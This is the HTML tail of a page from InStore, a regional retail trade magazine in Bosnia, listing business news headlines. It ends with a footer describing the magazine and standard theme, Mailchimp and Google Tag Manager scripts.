        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/u-sarajevu-sutra-pocinje-konferencija-dani-osiguranja-u-bih-2023/"  rel="bookmark" class="td-image-wrap " title="U Sarajevu sutra počinje konferencija “Dani osiguranja u BiH 2023”" ><img class="entry-thumb" src="[data-uri]" alt="" title="U Sarajevu sutra počinje konferencija “Dani osiguranja u BiH 2023”" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/10/7-26-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/u-sarajevu-sutra-pocinje-konferencija-dani-osiguranja-u-bih-2023/"  rel="bookmark" title="U Sarajevu sutra počinje konferencija “Dani osiguranja u BiH 2023”">U Sarajevu sutra počinje konferencija “Dani osiguranja u BiH 2023”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-20T07:30:16+00:00" >September 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/kutjevo-preuzelo-novi-zitopromet/"  rel="bookmark" class="td-image-wrap " title="Kutjevo preuzelo novi Žitopromet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kutjevo preuzelo novi Žitopromet" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/11/339536b7-495d-46e5-9495-1339e99cd8f1ewfr-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/kutjevo-preuzelo-novi-zitopromet/"  rel="bookmark" title="Kutjevo preuzelo novi Žitopromet">Kutjevo preuzelo novi Žitopromet</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-24T11:47:30+00:00" >November 24, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/istrazivanje-zbog-pandemije-milioni-radnika-ce-morati-promijeniti-zanimanje/"  rel="bookmark" class="td-image-wrap " title="Istraživanje: Zbog pandemije milioni radnika će morati promijeniti zanimanje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Istraživanje: Zbog pandemije milioni radnika će morati promijeniti zanimanje" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/ZANIMANJA-iz-drugog-bloka-magazina-347-768x421-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/istrazivanje-zbog-pandemije-milioni-radnika-ce-morati-promijeniti-zanimanje/"  rel="bookmark" title="Istraživanje: Zbog pandemije milioni radnika će morati promijeniti zanimanje">Istraživanje: Zbog pandemije milioni radnika će morati promijeniti zanimanje</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-12T10:30:04+00:00" >April 12, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/u-bih-povecan-izvoz-za-166-posto/"  rel="bookmark" class="td-image-wrap " title="U BiH povećan izvoz za 16,6 posto" ><img class="entry-thumb" src="[data-uri]" alt="" title="U BiH povećan izvoz za 16,6 posto" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/o_386573_1024-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/u-bih-povecan-izvoz-za-166-posto/"  rel="bookmark" title="U BiH povećan izvoz za 16,6 posto">U BiH povećan izvoz za 16,6 posto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-21T07:48:58+00:00" >April 21, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/francuska-mraz-ostetio-vinograde-sirom-zemlje/"  rel="bookmark" class="td-image-wrap " title="Francuska: Mraz oštetio vinograde širom zemlje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Francuska: Mraz oštetio vinograde širom zemlje" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/grozde-8-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/francuska-mraz-ostetio-vinograde-sirom-zemlje/"  rel="bookmark" title="Francuska: Mraz oštetio vinograde širom zemlje">Francuska: Mraz oštetio vinograde širom zemlje</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/gallup-svaka-druga-osoba-na-svijetu-zbog-pandemije-zabiljezila-pad-zarade/"  rel="bookmark" class="td-image-wrap " title="GALLUP: Svaka druga osoba na svijetu zbog pandemije zabilježila pad zarade" ><img class="entry-thumb" src="[data-uri]" alt="" title="GALLUP: Svaka druga osoba na svijetu zbog pandemije zabilježila pad zarade" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/covid-ekonomija11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/istrazivanja/" class="td-post-category" >Istraživanja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/gallup-svaka-druga-osoba-na-svijetu-zbog-pandemije-zabiljezila-pad-zarade/"  rel="bookmark" title="GALLUP: Svaka druga osoba na svijetu zbog pandemije zabilježila pad zarade">GALLUP: Svaka druga osoba na svijetu zbog pandemije zabilježila pad zarade</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/8-sarajevo-marketing-summit-online/"  rel="bookmark" class="td-image-wrap " title="8. SARAJEVO MARKETING SUMMIT &#8211;  PRATITE ONLINE" ><img class="entry-thumb" src="[data-uri]" alt="" title="8. SARAJEVO MARKETING SUMMIT &#8211;  PRATITE ONLINE" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/fb-objava-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/8-sarajevo-marketing-summit-online/"  rel="bookmark" title="8. SARAJEVO MARKETING SUMMIT &#8211;  PRATITE ONLINE">8. SARAJEVO MARKETING SUMMIT &#8211;  PRATITE ONLINE</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/deliveroo-fijasko-na-berzanskom-debiju-u-londonu/"  rel="bookmark" class="td-image-wrap " title="Deliveroo: Fijasko na berzanskom debiju u Londonu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Deliveroo: Fijasko na berzanskom debiju u Londonu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/deliveroo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/deliveroo-fijasko-na-berzanskom-debiju-u-londonu/"  rel="bookmark" title="Deliveroo: Fijasko na berzanskom debiju u Londonu">Deliveroo: Fijasko na berzanskom debiju u Londonu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e270e4a933
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>